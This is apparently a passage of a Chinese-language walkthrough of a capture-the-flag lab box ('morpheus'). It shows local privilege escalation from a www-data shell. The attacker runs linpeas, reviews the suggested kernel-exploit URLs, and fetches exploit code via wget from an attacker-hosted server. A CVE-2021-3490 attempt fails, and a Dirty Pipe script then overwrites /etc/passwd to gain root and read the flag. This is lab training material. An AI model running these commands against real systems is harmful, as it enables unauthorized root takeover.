python3 -c "import urllib.request; urllib.request.urlretrieve('https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh', 'linpeas.sh')"
本地监听
python -m http.server 8888
靶机下载
wget http://192.168.11.129:8888/linpeas.sh
运行一下看看
./linpeas.sh -a > linpeas.txt
查看最后结果
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
这里先尝试CVE-2021-3490的漏洞利用吧https://github.com/pivik271/CVE-2021-3490
下载下来后,本地编译一下
gcc -o pwn pwn.c && gcc -o exploit exploit.c
上传到靶机上执行
www-data@morpheus:/var/www/html$ ./exploit
./exploit
bash: ./exploit: Permission denied
www-data@morpheus:/var/www/html$ chmod +x exploit
chmod +x exploit
www-data@morpheus:/var/www/html$ ./exploit
./exploit
./exploit: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./exploit)
出现依赖问题,那就直接压缩包上传到靶机上编译执行
unzip CVE-2021-3490-main.zip
unzip CVE-2021-3490-main.zip
bash: unzip: command not foundwww-data@morpheus:/var/www/html$ unzip CVE-2021-3490-main.zip
unzip CVE-2021-3490-main.zip
bash: unzip: command not found
www-data@morpheus:/var/www/html$ wget http://192.168.11.129:8888/bpf_insn.h
wget http://192.168.11.129:8888/bpf_insn.h
--2024-03-24 13:17:48-- http://192.168.11.129:8888/bpf_insn.h
Connecting to 192.168.11.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6642 (6.5K) [text/x-chdr]
Saving to: 'bpf_insn.h'
0K ...... 100% 39.4M=0s
2024-03-24 13:17:48 (39.4 MB/s) - 'bpf_insn.h' saved [6642/6642]
www-data@morpheus:/var/www/html$ wget http://192.168.11.129:8888/exploit.c
wget http://192.168.11.129:8888/exploit.c
--2024-03-24 13:18:07-- http://192.168.11.129:8888/exploit.c
Connecting to 192.168.11.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11738 (11K) [text/x-csrc]
Saving to: 'exploit.c'
0K .......... . 100% 13.4M=0.001s
2024-03-24 13:18:07 (13.4 MB/s) - 'exploit.c' saved [11738/11738]
www-data@morpheus:/var/www/html$ wget http://192.168.11.129:8888/pwn.c
wget http://192.168.11.129:8888/pwn.c
--2024-03-24 13:18:21-- http://192.168.11.129:8888/pwn.c
Connecting to 192.168.11.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 158 [text/x-csrc]
Saving to: 'pwn.c'
0K 100% 602K=0s
2024-03-24 13:18:21 (602 KB/s) - 'pwn.c' saved [158/158]
www-data@morpheus:/var/www/html$ gcc -o pwn pwn.c && gcc -o exploit exploit.c
gcc -o pwn pwn.c && gcc -o exploit exploit.c
www-data@morpheus:/var/www/html$ ll
ll
bash: ll: command not found
www-data@morpheus:/var/www/html$ ls
ls
CVE-2021-3490-main.zip
bpf_insn.h
exploit
exploit.c
graffiti.php
graffiti.txt
index.html
linpeas.sh
linpeas.txt
pwn
pwn.c
robots.txt
suid3num.py
test.php
test1.php
trinity.jpeg
www-data@morpheus:/var/www/html$ ./exploit
./exploit
bpf(BPF_MAP_UPDATE_ELEM): Operation not permitted
发现该漏洞不能利用
那就换一个漏洞利用吧,第二个漏洞CVE-2022-0847
www-data@morpheus:/var/www/html$ wget http://192.168.11.129:8888/Dirty-Pipe.sh
<html$ wget http://192.168.11.129:8888/Dirty-Pipe.sh
--2024-03-24 13:21:35-- http://192.168.11.129:8888/Dirty-Pipe.sh
Connecting to 192.168.11.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/x-sh]
Saving to: 'Dirty-Pipe.sh'
0K .... 100% 122M=0s
2024-03-24 13:21:35 (122 MB/s) - 'Dirty-Pipe.sh' saved [4855/4855]
www-data@morpheus:/var/www/html$ bash Dirty-Pipe.sh
bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
whoami
root
cd /root
ls
FLAG.txt
cat FLAG.txt
You've won!
Let's hope Matrix: Resurrections rocks!
成功提权,并拿到最终的FLAG
总结
此次靶机中的Zlib信息隐藏挺有意思的,虽然没搞出来这个靶机的(不知道是不是就只是没啥用的?),实际场景肯定是极少遇到的
1.文件包含漏洞
2.suid3num.py的使用
3.linpeas神器使用


